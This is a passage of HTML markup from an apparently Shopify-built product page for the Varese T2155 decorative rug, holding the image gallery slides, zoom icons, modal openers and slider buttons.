  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060240024__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP1.jpg?v=1751326101&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32336334291096">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060240024__main-32336334323864"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060240024__main-32336334323864"
            data-alt="Tapete Decorativo Varese T2155"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060240024__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP2.jpg?v=1751326102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32336334323864">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060240024__main-32336334356632"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060240024__main-32336334356632"
            data-alt="Tapete Decorativo Varese T2155"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060240024__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP3.jpg?v=1751326102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32336334356632">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060240024__main-32336334389400"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060240024__main-32336334389400"
            data-alt="Tapete Decorativo Varese T2155"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060240024__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP4.jpg?v=1751326102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32336334389400">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060240024__main-32336334422168"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060240024__main-32336334422168"
            data-alt="Tapete Decorativo Varese T2155"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060240024__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/VARESE-T2155SP5.jpg?v=1751326102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32336334422168">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
